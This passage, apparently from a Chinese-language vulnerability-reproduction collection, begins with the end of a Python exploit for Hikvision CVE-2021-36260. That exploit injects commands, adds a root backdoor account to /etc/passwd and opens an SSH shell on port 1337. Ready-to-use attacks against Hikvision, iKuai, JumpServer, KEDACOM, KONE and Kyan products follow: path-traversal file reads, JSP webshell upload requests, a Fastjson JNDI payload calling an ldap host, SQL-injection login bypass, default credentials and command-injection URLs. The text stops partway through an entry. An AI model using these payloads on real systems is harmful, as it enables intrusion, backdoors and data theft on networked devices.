print(f'[-] "{args.rhost}:{args.rport}" do not looks like Hikvision')
return False
status_code = data.status_code
data = remote.send(url='/c', query_args=None)
if not data.status_code == 200:
"""We could not verify command injection"""
if status_code == 500:
print(f'[-] Could not verify if vulnerable (Code: {status_code})')
if args.reboot:
return check_reboot(remote, args)
else:
print(f'[+] Remote is not vulnerable (Code: {status_code})')
return False
print('[!] Remote is verified exploitable')
return True
def check_reboot(remote, args):
"""
We sending 'reboot', wait 2 sec, then checking with GET request.
- if there is data returned, we can assume remote is not vulnerable.
- If there is no connection or data returned, we can assume remote is vulnerable.
"""
if args.check:
print('[i] Checking if vulnerable with "reboot"')
else:
print(f'[*] Checking remote "{args.rhost}:{args.rport}" with "reboot"')
remote.send(query_args='reboot')
time.sleep(2)
if not remote.send(url='/', query_args=None):
print('[!] Remote is vulnerable')
return True
else:
print('[+] Remote is not vulnerable')
return False
def cmd(remote, args):
if not check(remote, args):
return False
data = remote.send(query_args=f'{args.cmd}>webLib/x')
if data is None:
return False
data = remote.send(url='/x', query_args=None)
if data is None or not data.status_code == 200:
print(f'[!] Error execute cmd "{args.cmd}"')
return False
print(data.text)
return True
def cmd_blind(remote, args):
"""
Blind command injection
"""
if not check(remote, args):
return False
data = remote.send(query_args=f'{args.cmd_blind}')
if data is None or not data.status_code == 500:
print(f'[-] Error execute cmd "{args.cmd_blind}"')
return False
print(f'[i] Try execute blind cmd "{args.cmd_blind}"')
return True
def shell(remote, args):
if not check(remote, args):
return False
data = remote.send(url='/N', query_args=None)
if data.status_code == 404:
print(f'[i] Remote "{args.rhost}" not pwned, pwning now!')
data = remote.send(query_args='echo -n P::0:0:W>N')
if data.status_code == 401:
print(data.headers)
print(data.text)
return False
remote.send(query_args='echo :/:/bin/sh>>N')
remote.send(query_args='cat N>>/etc/passwd')
remote.send(query_args='dropbear -R -B -p 1337')
remote.send(query_args='cat N>webLib/N')
else:
print(f'[i] Remote "{args.rhost}" already pwned')
print(f'[*] Trying SSH to {args.rhost} on port 1337')
os.system(f'stty echo; stty iexten; stty icanon; \
ssh -o StrictHostKeyChecking=no -o LogLevel=error -o UserKnownHostsFile=/dev/null \
P@{args.rhost} -p 1337')
def main():
print('[*] Hikvision CVE-2021-36260\n[*] PoC by bashis <mcw noemail eu> (2021)')
parser = argparse.ArgumentParser()
parser.add_argument('--rhost', required=True, type=str, default=None, help='Remote Target Address (IP/FQDN)')
parser.add_argument('--rport', required=False, type=int, default=80, help='Remote Target Port')
parser.add_argument('--check', required=False, default=False, action='store_true', help='Check if vulnerable')
parser.add_argument('--reboot', required=False, default=False, action='store_true', help='Reboot if vulnerable')
parser.add_argument('--shell', required=False, default=False, action='store_true', help='Launch SSH shell')
parser.add_argument('--cmd', required=False, type=str, default=None, help='execute cmd (i.e: "ls -l")')
parser.add_argument('--cmd_blind', required=False, type=str, default=None, help='execute blind cmd (i.e: "reboot")')
parser.add_argument(
'--noverify', required=False, default=False, action='store_true', help='Do not verify if vulnerable'
)
parser.add_argument(
'--proto', required=False, type=str, choices=['http', 'https'], default='http', help='Protocol used'
)
args = parser.parse_args()
remote = Http(args.rhost, args.rport, args.proto)
try:
if args.shell:
shell(remote, args)
elif args.cmd:
cmd(remote, args)
elif args.cmd_blind:
cmd_blind(remote, args)
elif args.check:
check(remote, args)
elif args.reboot:
check_reboot(remote, args)
else:
parser.parse_args(['-h'])
except KeyboardInterrupt:
return False
if __name__ == '__main__':
main()
HIKVISION iVMS-8700综合安防管理平台 download 任意文件下载漏洞
漏洞描述
HIKVISION iVMS-8700综合安防管理平台存在任意文件读取漏洞,攻击者通过发送特定的请求包可以读取服务器中的敏感文件获取服务器信息
漏洞影响
网络测绘
漏洞复现
登录页面

验证POC, token 为 Url md5
/eps/api/triggerSnapshot/download?token=xxx&fileUrl=file:///C:/windows/win.ini&fileName=1 
HIKVISION iVMS-8700综合安防管理平台 upload.action 任意文件上传
漏洞描述
HIKVISION iVMS-8700综合安防管理平台存在任意文件上传漏洞,攻击者通过发送特定的请求包可以上传Webshell文件控制服务器
漏洞影响
网络测绘
漏洞复现
登录页面

发送请求包上传文件
POST /eps/resourceOperations/upload.action HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: MicroMessenger
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ISMS_8700_Sessionname=CA0F207A6372FE883ACA78B74E6DC953; CAS-USERNAME=058; ISMS_8700_Sessionname=4D808BE7BE0E5C7047B9688E6009F710
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTJyhtTNqdMNLZLhj
Content-Length: 212
------WebKitFormBoundaryTJyhtTNqdMNLZLhj
Content-Disposition: form-data; name="fileUploader";filename="test.jsp"
Content-Type: image/jpeg
<%out.print("hello");%>
------WebKitFormBoundaryTJyhtTNqdMNLZLhj--上传路径

/eps/upload/769badc8ef5944da804a4ca3c8ecafb0.jsp
HIKVISION 联网网关 downdb.php 任意文件读取漏洞
漏洞描述
海康威视 联网网关 在页面 downdb.php 的参数fileName存在任意文件下载漏洞
漏洞影响
网络测绘
漏洞复现
默认密码:admin/12345

出现漏洞的代码文件为downdb.php,可以未授权下载任意文件:
<?php
$file_name=$_GET['fileName'];
$file_dir = "../../../";
if (!file_exists($file_dir.$file_name)) { //检查文件是否存在
echo'<script> alert("文件不存在!");window.history.back(-1);</script>';
exit();
}else{
$file = fopen($file_dir . $file_name,"r"); // 打开文件
// 输入文件标签
Header("Content-type: application/octet-stream");
Header("Accept-Ranges: bytes");
Header("Accept-Length: ".filesize($file_dir . $file_name));
Header("Content-Disposition: attachment; filename=" . $file_name);
// 输出文件内容
echo fread($file,filesize($file_dir.$file_name));
fclose($file);
exit();
}
?> 验证POC:
/localDomain/downdb.php?fileName=web/html/data/login.php
/localDomain/downdb.php?fileName=web/html/localDomain/downdb.php
HIKVISION 流媒体管理服务器 user.xml 账号密码泄漏漏洞
漏洞描述
HIKVISION 流媒体管理服务器配置文件未做鉴权,攻击者通过漏洞可以获取网站账号密码
漏洞影响
网络测绘
漏洞复现
登陆页面

验证POC
/config/user.xml
图中账号密码为base64加密
HIKVISION 流媒体管理服务器 后台任意文件读取漏洞 CNVD-2021-14544
漏洞描述
杭州海康威视系统技术有限公司流媒体管理服务器存在弱口令漏洞,攻击者可利用该漏洞登录后台通过文件遍历漏洞获取敏感信息
漏洞影响
网络测绘
漏洞复现
登录页面如下, 默认账号密码为 admin/12345

POC如下,访问如下Url下载 system.ini文件
http://xxx.xxx.xxx.xxx/systemLog/downFile.php?fileName=../../../../../../../../../../../../../../../windows/system.ini
成功读取 C:/windows/system.ini
HIKVISION 视频编码设备接入网关 $DATA 任意文件读取
漏洞描述
HIKVISION 视频编码设备接入网关存在配置错误特性,特殊后缀请求php文件可读取源码
漏洞影响
网络测绘
漏洞复现
登陆页面

验证POC

HIKVISION 视频编码设备接入网关 showFile.php 任意文件下载漏洞
漏洞描述
海康威视视频接入网关系统在页面/serverLog/showFile.php的参数fileName存在任意文件下载漏洞
漏洞影响
网络测绘
漏洞复现
登录页面

漏洞文件为 showFile.php, 其中 参数 fileName 没有过滤危险字符,导致可文件遍历下载
<?php
$file_name = $_GET['fileName'];
$file_path = '../../../log/'.$file_name;
$fp = fopen($file_path, "r");
while($line = fgets($fp)){
$line = nl2br(htmlentities($line, ENT_COMPAT, "utf-8"));
echo '<span style="font-size:16px">'.$line.'</span>';
}
fclose($fp);
?>验证POC
/serverLog/showFile.php?fileName=../web/html/main.php
HIKVISION 综合安防管理平台 applyCT Fastjson远程命令执行漏洞
漏洞描述
HIKVISION 综合安防管理平台 applyCT 存在低版本Fastjson远程命令执行漏洞,攻击者通过漏洞可以执行任意命令获取服务器权限
漏洞影响
网络测绘
漏洞复现
登录页面

验证POC
POST /bic/ssoService/v1/applyCT
Content-Type: application/json
{"a":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://xxx.xxx.xxx.xxx/Basic/TomcatEcho","autoCommit":true},"hfe4zyyzldp":"="}
HiKVISION 综合安防管理平台 env 信息泄漏漏洞
漏洞描述
HIKVISION 综合安防管理平台存在信息泄漏漏洞,攻击者通过漏洞可以获取环境env等敏感消息进一步攻击
漏洞影响
网络测绘
漏洞复现
登录页面

验证POC
/artemis-portal/artemis/env 
HiKVISION 综合安防管理平台 files 任意文件上传漏洞
漏洞描述
HiKVISION 综合安防管理平台 files 接口存在任意文件上传漏洞,攻击者通过漏洞可以上传任意文件
漏洞影响
网络测绘
漏洞复现
登陆页面

需要开放运行管理中心 (8001端口)

POST /center/api/files;.html HTTP/1.1
Host:
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9PggsiM755PLa54a
------WebKitFormBoundary9PggsiM755PLa54a
Content-Disposition: form-data; name="file"; filename="../../../../../../../../../../../opt/hikvision/web/components/tomcat85linux64.1/webapps/eportal/new.jsp"
Content-Type: application/zip
<%out.print("test3");%>
------WebKitFormBoundary9PggsiM755PLa54a--
HiKVISION 综合安防管理平台 report 任意文件上传漏洞
漏洞描述
HiKVISION 综合安防管理平台 report接口存在任意文件上传漏洞,攻击者通过构造特殊的请求包可以上传任意文件,获取服务器权限
漏洞影响
HiKVISION 综合安防管理平台
网络测绘
漏洞复现
登陆页面

WEB-INF/classes/com/hikvision/svm/controller/ExternalController.class
WEB-INF/classes/com/hikvision/svm/business/serivce/impl/ExternalBusinessServiceImpl.class 构造请上传文件 (通过 env泄漏获取绝对路径,路径一般不会修改)
构造请上传文件 (通过 env泄漏获取绝对路径,路径一般不会修改)
POST /svm/api/external/report HTTP/1.1
Host:
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9PggsiM755PLa54a
------WebKitFormBoundary9PggsiM755PLa54a
Content-Disposition: form-data; name="file"; filename="../../../../../../../../../../../opt/hikvision/web/components/tomcat85linux64.1/webapps/eportal/new.jsp"
Content-Type: application/zip
<%out.print("test");%>
------WebKitFormBoundary9PggsiM755PLa54a--
/portal/ui/login/..;/..;/new.jsp
iKuai
iKuai 流控路由 SQL注入漏洞
漏洞描述
iKuai 流控路由 存在SQL注入漏洞,可以通过SQL注入漏洞构造万能密码获取路由器后台管理权限
漏洞影响
网络测绘
漏洞复现
登录页面如下

使用万能密码登录后台
user: "or""=""or""="
pass: 空
JCG
JCG JHR-N835R 后台命令执行漏洞
漏洞描述
JCG JHR-N835R 后台存在命令执行,通过 ; 分割 ping 命令导致任意命令执行
漏洞影响
Shodan
漏洞复现
登录页面 admin admin登录
在后台系统工具那使用 PING工具,使用 ; 命令执行绕过


JumpServer
JumpServer 未授权接口 远程命令执行漏洞
漏洞描述
JumpServer 是全球首款完全开源的堡垒机, 使用GNU GPL v2.0 开源协议, 是符合4A 的专业运维审计系统。 JumpServer 使用Python / Django 进行开发。2021年1月15日,阿里云应急响应中心监控到开源堡垒机JumpServer发布更新,修复了一处远程命令执行漏洞。由于 JumpServer 某些接口未做授权限制,攻击者可构造恶意请求获取到日志文件获取敏感信息,或者执行相关API操作控制其中所有机器。
漏洞影响
网络测绘
环境搭建
安装 JumpServer v2.6.1 版本
等待完成安装执行以下命令
cd /opt/jumpserver-installer-v2.6.1
./jmsctl.sh start等待安装完毕访问 http://xxx.xxx.xxx.xxxx:8080
默认账号密码 amdin:admin
漏洞复现
进入后台添加配置
资产管理 --> 系统用户

资产管理 --> 管理用户

用户管理 --> 用户列表

资产管理 --> 资产列表

查看一下项目代码提交变动

import time
import os
import threading
import json
from common.utils import get_logger
from .celery.utils import get_celery_task_log_path
from channels.generic.websocket import JsonWebsocketConsumer
logger = get_logger(__name__)
class CeleryLogWebsocket(JsonWebsocketConsumer):
disconnected = False
def connect(self):
user = self.scope["user"]
if user.is_authenticated and user.is_org_admin:
self.accept()
else:
self.close()
def receive(self, text_data=None, bytes_data=None, **kwargs):
data = json.loads(text_data)
task_id = data.get("task")
if task_id:
self.handle_task(task_id)
def wait_util_log_path_exist(self, task_id):
log_path = get_celery_task_log_path(task_id)
while not self.disconnected:
if not os.path.exists(log_path):
self.send_json({'message': '.', 'task': task_id})
time.sleep(0.5)
continue
self.send_json({'message': '\r\n'})
try:
logger.debug('Task log path: {}'.format(log_path))
task_log_f = open(log_path, 'rb')
return task_log_f
except OSError:
return None
def read_log_file(self, task_id):
task_log_f = self.wait_util_log_path_exist(task_id)
if not task_log_f:
logger.debug('Task log file is None: {}'.format(task_id))
return
task_end_mark = []
while not self.disconnected:
data = task_log_f.read(4096)
if data:
data = data.replace(b'\n', b'\r\n')
self.send_json(
{'message': data.decode(errors='ignore'), 'task': task_id}
)
if data.find(b'succeeded in') != -1:
task_end_mark.append(1)
if data.find(bytes(task_id, 'utf8')) != -1:
task_end_mark.append(1)
elif len(task_end_mark) == 2:
logger.debug('Task log end: {}'.format(task_id))
break
time.sleep(0.2)
task_log_f.close()
def handle_task(self, task_id):
logger.info("Task id: {}".format(task_id))
thread = threading.Thread(target=self.read_log_file, args=(task_id,))
thread.start()
def disconnect(self, close_code):
self.disconnected = True
self.close()新版对用户进行了一个判断,可以使用 谷歌插件 WebSocket King 连接上这个websocket 进行日志读取

比如send这里获取的 Task id ,这里是可以获得一些敏感的信息的

查看一下连接Web终端的后端api代码

可以看到这里调用时必须需要 user asset system_user 这三个值,再获取一个20秒的 token
访问web终端后查看日志的调用

docker exec -it (jumpserve/core的docker) /bin/bash
cat gunicorn.log | grep /api/v1/perms/asset-permissions/user/validate/?
assset_id=ee7e7446-6df7-4f60-b551-40a241958451
system_user_id=d89bd097-b7e7-4616-9422-766c6e4fcdb8
user_id=efede3f4-8659-4daa-8e95-9a841dbe82a8可以看到在不同的时间访问这个接口的asset_id等都是一样的,所以只用在 刚刚的未授权日志读取里找到想要的这几个值就可以获得 token

发送请求获取20s的token

看一下 koko.js 这个前端文件


这里我们就可以通过 获得的token来模拟请求

成功连接模拟了这个 token 的请求,可以在Network看一下流量是怎么发送的

模拟连接发送和接发数据

这里可以看到我们只要模拟了这个发送,返回的数据和web终端是一样的,那我们就可以通过这样的方法来进行命令执行了
KEDACOM
KEDACOM数字系统接入网关 任意文件读取漏洞
漏洞描述
KEDACOM 数字系统接入网关 存在任意文件读取漏洞,攻击者通过构造请求可以读取服务器任意文件
漏洞影响
网络测绘
漏洞复现
登录页面如下

使用POC读取 /etc/hosts
/gatewayweb/FileDownloadServlet?fileName=test.txt&filePath=../../../../../../../../../../Windows/System32/drivers/etc/hosts%00.jpg&type=2
KONE
KONE 通力电梯管理系统 app_show_log_lines.php 任意文件读取漏洞
漏洞描述
KONE 通力电梯 app_show_log_lines.php文件过滤不足导致任意文件读取漏洞
漏洞影响
网络测绘
漏洞复现
主页面

漏洞文件为 app_show_log_lines.php

Kyan
Kyan 网络监控设备 hosts 账号密码泄露漏洞
漏洞描述
Kyan 网络监控设备 存在账号密码泄露漏洞,攻击者通过漏洞可以获得账号密码和后台权限
漏洞影响
网络测绘
漏洞复现
登录页面如下

POC
http://xxx.xxx.xxx.xxx/hosts
成功获得账号密码
Kyan 网络监控设备 license.php 远程命令执行漏洞
漏洞描述
Kyan 网络监控设备 license.php 可在身份验证的情况下执行任意命令, 配合账号密码泄露漏洞,可以获取服务器权限,存在远程命令执行漏洞
漏洞影响
网络测绘
漏洞复现
登录页面如下

存在漏洞的文件: /license.php
<?php
require_once 'config.php';
require_once 'functions.php';
require_once 'international.php';
session_start();
auth_check();
$BASH = "";
if (is_windows()) {
$BASH = "c:\\cygwin\\bin\\bash --login -c ";
$PREFIX = "/cygdrive/z/writable/";
$PREFIX2 = "/cygdrive/z/";
} else {
$BASH = "/bin/bashsuid -p -c ";
$PREFIX = "/config/";
$PREFIX2 = "/";
}
$encrypt_key = 'enc@leadmeet';
if ($_SERVER['REQUEST_METHOD'] == 'POST') {
if (!isset($_FILES['fileupload'])) {
show_error(lang_get('no file specified'));
exit;
}
if ($_FILES['fileupload']['size'] == 0) {
show_error(lang_get('file size is zero'));
exit;
}
$fileupload = $_FILES['fileupload'];
$destdir = $PREFIX . 'licenses';
$pkg_extract_dir = $PREFIX2 . 'licenses';
$tmpname = $fileupload['tmp_name'];
if (is_windows()) {
$bn = basename($tmpname);
$command = "move /Y \"". $tmpname . "\" c:\\cygwin\\dev\\shm\\" . $bn;
shell_exec($command);
$tmpname = "/dev/shm/" . $bn;
}
shell_exec($BASH."\"mkdir -p /dev/shm/upload && chmod -R 777 /dev/shm/ \"");
exec($BASH."\"cd /dev/shm/upload && ( bzcat " . $tmpname . " | openssl bf-cbc -d -k " . $encrypt_key . " | cpio -idu )\"", $output, $ret);
if($ret <> 0)
{
show_error(lang_get('Extract file failed'));
exec($BASH."\"rm -rf /dev/shm/upload\"");
exit;
}
exec($BASH."\"cd /dev/shm/upload && md5sum -c md5sum\"", $output, $ret);
if($ret <> 0)
{
show_error(lang_get('MD5 check failed'));
exec($BASH."\"rm -rf /dev/shm/upload\"");
exit;
}
if (is_windows())
$dh = opendir('c:\\cygwin\\dev\\shm\\upload');
else
$dh = opendir('/dev/shm/upload');
if(!$dh)
{
show_error(lang_get('can not open dest dir to copy'));
exec($BASH."\"rm -rf /dev/shm/upload\"");
exit;
}
exec($BASH."\"touch /tmp/mmap_watch_pause\"");
while($file = readdir($dh))
{
if(is_dir($file)) continue;
$file = trim($file);
if(ereg('\.lic$', $file))
{
$filetitle = basename($file, '.lic');
$extract_dir = $pkg_extract_dir . '/' . $filetitle;
exec($BASH."\"" . $extract_dir . "/.init stop\"");
exec($BASH."\"mkdir -p " . $destdir . " && mv -f /dev/shm/upload/" . $file . " " . $destdir . "\"");
exec($BASH."\"rm -rf " . $extract_dir . " && mkdir -p " . $extract_dir . " && cd " . $extract_dir . " && bzcat " . $destdir . '/' . $file . " | cpio -idu \"");
}
}
if (!is_windows())
exec($BASH."\"/sbin/ldconfig\"");
else
exec($BASH."\"rm -rf ". $tmpname ."\"");
exec($BASH."\"rm -f /tmp/mmap_watch_pause\"");
exec($BASH."\"rm -rf /dev/shm/upload\"");
}
if (isset($_GET['cmd']) && isset($_GET['name'])) {
$cmd = $_GET['cmd'];
if ($cmd == 'delete') {
$name = $_GET['name'];
exec($BASH."\"rm -f ". $PREFIX ."licenses/".$name."\"");
}
}
print_html_begin('license');
echo "<table style=\"width:500px\" border='0' align='center' cellpadding='3' cellspacing='1'>\n";
echo "<th colspan=2>".lang_get('licenses')."</th>\n";
echo "<tr><td>".lang_get('name')."</td><td>".lang_get('operation')."</td></tr>\n";
if (is_windows())
$dh = opendir('z:\\writable\\licenses');
else
$dh = opendir('/config/licenses');
if ($dh) {
while ($file = readdir($dh)) {
if (is_dir($file))
continue;
$file = trim($file);
if (!ereg('\.lic$', $file))
continue;
$filetitle = basename($file, '.lic');
echo "<tr><td align=center>".$filetitle."</td><td>";
echo "</td></tr>\n";
}
}
echo "</table>\n<br>\n";
echo "<body>\n";
echo "<table style=\"width:500px\" border='0' align='center' cellpadding='3' cellspacing='1'>\n";
echo "<form action=\"".$_server['php_self']."\" method=\"post\" enctype=\"multipart/form-data\">\n";
echo "<input type=\"hidden\" name=\"max_file_size\" value=\"200000000\">\n";
echo "<th align=\"center\" colspan=\"2\">".lang_get('licenses to upload')."</th>";
echo "<tr class=\"tablebody1\"> <td align=\"right\" width=\"50%\">" .lang_get('select file')."</td><td align=\"left\"> <input type=\"file\" name=\"fileupload\"> </td></tr>";
echo "<tr class=\"tablebody2\"> <td align=\"center\" colspan=\"2\"> <input type=\"submit\" name=\"submit\" value=".lang_get('upload')."> </td></tr>";
echo "</form>\n</table>\n";
echo "</body>\n";
print_html_end();
?>其中需要注意的位置
if (isset($_GET['cmd']) && isset($_GET['name'])) {
$cmd = $_GET['cmd'];
if ($cmd == 'delete') {
$name = $_GET['name'];
exec($BASH."\"rm -f ". $PREFIX ."licenses/".$name."\"");
}
}由于变量可控,构造POC执行任意命令
/license.php?cmd=delete&name=;id>1.txt
Kyan 网络监控设备 module.php 远程命令执行漏洞
漏洞描述
Kyan 网络监控设备 module.php 可在身份验证的情况下执行任意命令, 配合账号密码泄露漏洞,可以获取服务器权限,存在远程命令执行漏洞
漏洞影响
网络测绘
漏洞复现
登录页面如下

存在漏洞的文件: /module.php
<?php
require_once 'config.php';
require_once 'functions.php';
require_once 'international.php';
session_start();
auth_check();
$BASH = "";
if (is_windows()) {
$BASH = "c:\\cygwin\\bin\\bash --login -c ";
$PREFIX = "/cygdrive/z/writable/";
$PREFIX2 = "/cygdrive/z/";
} else {
$BASH = "/bin/bashsuid -p -c ";
$PREFIX = "/config/";
$PREFIX2 = "/";
}
$encrypt_key = 'enc@leadmeet';
if ($_SERVER['REQUEST_METHOD'] == 'POST') {
if (!isset($_FILES['fileupload'])) {
show_error(lang_get('no file specified'));
exit;
}
if ($_FILES['fileupload']['size'] == 0) {
show_error(lang_get('file size is zero'));
exit;
}
$fileupload = $_FILES['fileupload'];
$destdir = $PREFIX.'pkgs';
$pkg_extract_dir = $PREFIX2.'pkgs';
$tmpname = $fileupload['tmp_name'];
if (is_windows()) {
$bn = basename($tmpname);
$command = "move /Y \"". $tmpname . "\" c:\\cygwin\\dev\\shm\\" . $bn;
shell_exec($command);
$tmpname = "/dev/shm/" . $bn;
}
shell_exec($BASH."\"mkdir -p /dev/shm/upload && chmod -R 777 /dev/shm/ \"");
exec($BASH."\"cd /dev/shm/upload && ( bzcat " . $tmpname . " | openssl bf-cbc -d -k " . $encrypt_key . " | cpio -idu )\"", $output, $ret);
if($ret <> 0)
{
show_error(lang_get('Extract file failed'));
exec($BASH."\"rm -rf /dev/shm/upload\"");
exit;
}
exec($BASH."\"cd /dev/shm/upload && md5sum -c md5sum\"", $output, $ret);
if($ret <> 0)
{
show_error(lang_get('MD5 check failed'));
exec($BASH."\"rm -rf /dev/shm/upload\"");
exit;
}
if (is_windows())
$dh = opendir('c:\\cygwin\\dev\\shm\\upload');
else
$dh = opendir('/dev/shm/upload');
if(!$dh)
{
show_error(lang_get('can not open dest dir to copy'));
exec($BASH."\"rm -rf /dev/shm/upload\"");
exit;
}
exec($BASH."\"touch /tmp/mmap_watch_pause\"");
while($file = readdir($dh))
{
if(is_dir($file)) continue;
$file = trim($file);
if(ereg('\.pkg$', $file))
{
$filetitle = basename($file, '.pkg');
$extract_dir = $pkg_extract_dir . '/' . $filetitle;
exec($BASH."\"" . $extract_dir . "/.init stop\"");
exec($BASH."\"mkdir -p " . $destdir . " && mv -f /dev/shm/upload/" . $file . " " . $destdir . "\"");
exec($BASH."\"rm -rf " . $extract_dir . " && mkdir -p " . $extract_dir . " && cd " . $extract_dir . " && bzcat " . $destdir . '/' . $file . " | cpio -idu \"");
}
}
if (!is_windows())
exec($BASH."\"/sbin/ldconfig\"");
else
exec($BASH."\"rm -rf ". $tmpname ."\"");
exec($BASH."\"rm -f /tmp/mmap_watch_pause\"");
exec($BASH."\"rm -rf /dev/shm/upload\"");
}
if (isset($_GET['cmd']) && isset($_GET['name'])) {
$cmd = $_GET['cmd'];
if ($cmd == 'delete') {
$name = $_GET['name'];
exec($BASH."\"rm -f ".$PREFIX."pkgs/".$name."\"");
if (is_windows())
exec($BASH."\"rm -rf ".$PREFIX2."pkgs/".$name."\"");
}
}
print_html_begin('module');
echo "<body>\n";
echo "<table style=\"width:500px\" border='0' align='center' cellpadding='3' cellspacing='1'>\n";
echo "<th colspan=2>".lang_get('modules')."</th>\n";
echo "<tr><td>".lang_get('name')."</td><td>".lang_get('operation')."</td></tr>\n";
if (is_windows())
$dh = opendir('z:\\writable\\pkgs');
else
$dh = opendir('/config/pkgs');
if ($dh) {
while ($file = readdir($dh)) {
if (is_dir($file))
continue;
$file = trim($file);
if (!ereg('\.pkg$', $file))
continue;
$filetitle = basename($file, '.pkg');
echo "<tr><td align=center>".$filetitle."</td><td>";
if (user_is_admin())
echo "<a href=\"/module.php?cmd=delete&name=".$filetitle.".pkg\">".lang_get('delete')."</a>";
echo "</td></tr>\n";
}
}
echo "</table>\n<br>\n";
echo "<table style=\"width:500px\" border='0' align='center' cellpadding='3' cellspacing='1'>\n";
echo "<form action=\"".$_server['php_self']."\" method=\"post\" enctype=\"multipart/form-data\">\n";
echo "<input type=\"hidden\" name=\"max_file_size\" value=\"200000000\">\n";
echo "<th align=\"center\" colspan=\"2\">".lang_get('modules to upload')."</th>";
echo "<tr> <td align=\"right\" width=\"50%\">" .lang_get('select file')."</td><td align=\"left\"> <input type=\"file\" name=\"fileupload\"> </td></tr>";
echo "<tr> <td align=\"center\" colspan=\"2\"> <input type=\"submit\" name=\"submit\" value=".lang_get('upload')."> </td></tr>";
echo "</form>\n</table>\n";
echo "</body>\n";
print_html_end();
?>其中需要注意的部分
if (isset($_GET['cmd']) && isset($_GET['name'])) {
$cmd = $_GET['cmd'];
if ($cmd == 'delete') {
$name = $_GET['name'];
exec($BASH."\"rm -f ".$PREFIX."pkgs/".$name."\"");
if (is_windows())
exec($BASH."\"rm -rf ".$PREFIX2."pkgs/".$name."\"");
}
}参数均可控,构造POC
/module.php?cmd=delete&name=;id>1.txt;
Kyan 网络监控设备 run.php 远程命令执行漏洞
漏洞描述
Kyan 网络监控设备 run.php可在身份验证的情况下执行任意命令, 配合账号密码泄露漏洞,可以获取服务器权限,存在远程命令执行漏洞
漏洞影响
